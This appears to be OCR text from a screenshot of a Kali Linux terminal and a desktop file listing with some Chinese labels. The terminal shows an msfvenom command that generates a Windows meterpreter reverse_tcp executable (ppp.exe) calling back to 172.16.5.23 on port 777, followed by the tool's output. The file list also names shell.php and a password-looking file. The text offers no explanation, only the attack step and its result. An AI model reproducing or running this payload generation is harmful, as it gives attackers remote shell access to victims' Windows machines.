 root@cuokon:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST
=172.16.5.23 LPORT=777 -f exe >> ppp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Wi
ndows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@cuokon:~#
pass.tx
视频
图片
文档
下载
音乐
回收站
Kali Live
ppp.exe
redis-2.8
php
shell.php
smurf.p